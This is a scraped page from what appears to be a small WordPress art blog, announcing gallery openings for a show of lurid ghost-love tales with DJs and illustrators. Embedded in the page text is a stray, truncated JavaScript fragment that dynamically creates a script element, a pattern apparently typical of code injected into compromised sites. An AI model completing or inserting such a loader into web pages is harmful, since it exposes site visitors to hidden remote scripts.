Written by Rex Marshall
Illustrations by Cara Swift
"Posthumous Promiscuous"
lurid steamy and mainly neurotic tales of love and lust from beyond the grave.
opening: Monday July 1st, 9pm, DJ Pretty Ugly will haunt the ears. drawings by Ian Michael Anderson.
opening Thursday June 6th, 9pm, with DJ
Easy Ian & Broccoli.

var d=document;var s=d.createElement('script');
1, June 1, 2013 | In
Art
|
Comments Off

on new arts!
Powered by WordPress
tweaked by paige saez
and again by lizzie swift.